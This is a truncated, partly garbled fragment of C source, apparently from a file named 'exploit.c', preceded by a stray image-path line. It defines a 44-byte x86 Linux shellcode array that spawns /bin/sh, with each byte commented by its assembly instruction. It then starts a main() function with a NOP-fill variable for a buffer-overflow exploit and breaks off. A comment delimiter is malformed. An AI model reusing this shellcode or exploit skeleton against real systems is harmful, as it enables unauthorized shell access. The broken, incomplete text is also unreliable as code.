 #include <stdio.h>
#include <stdlib.h>
char shellcode[]=
"\xeb\x1e" // jmp <end>
"\x5e" // pop %esi
"\x31\xc0" // xor %eax,%eax
"\x88\x46\x07" // mov %al,0x7(%esi)
"\x89\x76\x08" // mov %esi,0x8(%esi)
"\x89\x46\x0c" // mov %eax,0xc(%esi)
"\x04\x0b" // add $0xb,%al
"\x89\xf3" // mov %esi,%ebx
"\x8d\x4e\x08" // lea 0x8(%esi),%ecx
"\x8d\x56\x0c" // lea 0xc(%esi),%edx
"\xcd\x80" // int $0x80
"\x31\xc0" // xor %eax,%eax
"\xfe\xc0" // inc %al
"\xcd\x80" // int $0x80
"\xe8\xdd\xff\xff\xff" // call <begin>
"\x2f\x62\x69\x6e\x2f\x73\x68" // /bin/sh
* 44 bytes */
int main (int argc, char ** argv) {
int nopfill;
exploit.c